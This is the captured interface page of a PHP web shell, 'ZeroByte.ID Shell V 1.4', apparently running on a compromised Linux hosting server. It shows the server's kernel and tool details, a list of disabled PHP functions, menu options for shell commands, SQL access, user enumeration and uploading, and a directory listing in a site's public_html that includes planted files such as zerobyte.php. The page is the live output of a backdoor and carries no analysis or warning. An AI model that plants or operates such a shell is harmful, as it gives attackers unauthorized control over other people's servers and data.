 ZeroByte.ID
Shell V 1.4
Linux srv.tuning-m a.com 4.18.0-477.13.1.lve.1.el8.x86_64 #1 SMP Mon Jul 17 15:05:09 EDT 2023 x86_64
[ MySQL: OFF ][ Curl: ON ][ Wget: OFF ][ Perl: OFF ][ Compiler: OFF ]
Disable Function:
system,system_exec,symlink,shell,shell_exec,exec,passthru,escapeshellarg,escapeshellcmd,proc_close,proc_open,ini_alter,dl,show_source,proc_get_status,pro
c_nice,proc_terminate,highlight_file,define_syslog_variables,posix_uname,posix_getpwuid,apache_child_terminate,posix_kill,posix_mkfifo,posix_setpgid,posi
x_setsid,posix_setuid,ini_restore,inject_code,define_syslog_variables,apache_setenv,eval,phpAds_XmlRpc,phpAds_remoteInfo,phpAds_xmlrpcEncode,phpAds_xmlrp
cDecode,xmlrpc_entity_decode
[ Readable User ] [ SQL Interface ] [ Shell Command ] [ Shows vDomain ] [ Other Toolkit ] [ Uploader ]
/home/file gmakar/public_html/data/
Name Permission Action
[F] .data.php rw-r--r-- EDIT RENAME DELETE DOWNLOAD
[F] autoload_classmap.php rw-r--r-- EDIT RENAME DELETE DOWNLOAD
[F] zerobyte.php rw-r--r-- EDIT RENAME DELETE DOWNLOAD
© 2018 - www.zerobyte.id